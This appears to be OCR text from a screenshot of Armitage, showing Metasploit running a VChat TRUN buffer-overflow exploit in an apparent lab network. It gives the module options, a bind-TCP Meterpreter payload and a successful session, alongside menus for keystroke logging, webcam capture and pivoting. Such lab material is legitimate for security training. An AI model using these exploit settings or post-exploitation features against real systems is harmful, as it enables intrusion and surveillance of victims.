 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
Attack
Login
Meterpreter 1
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Browse Files
Show Processes
Log Keystrokes
Screenshot
Webcam Shot
Post Modules
10.0.
Malware\Malware
Console X exploit X
LHOST => 10.0.2.25
msf6 exploit(windows/vchat/TRUN) > set RETOFFSET 1995
RETOFFSET => 1995
msf6 exploit(windows/vchat/TRUN) > set LPORT 8212
LPORT => 8212
msf6 exploit(windows/vchat/TRUN) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf6 exploit(windows/vchat/TRUN) > set RPORT 9999
RPORT => 9999
msf6 exploit(windows/vchat/TRUN) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] 10.0.2.15:9999 - Connecting to target...
[*] 10.0.2.15:9999 - Sending Exploit
[*] Started bind TCP handler against 10.0.2.15:8212
[*] Sending stage (177734 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.25:34889 -> 10.0.2.15:8212) at 2025-09-22 22:44:16 -0400
msf6 exploit(windows/vchat/TRUN) >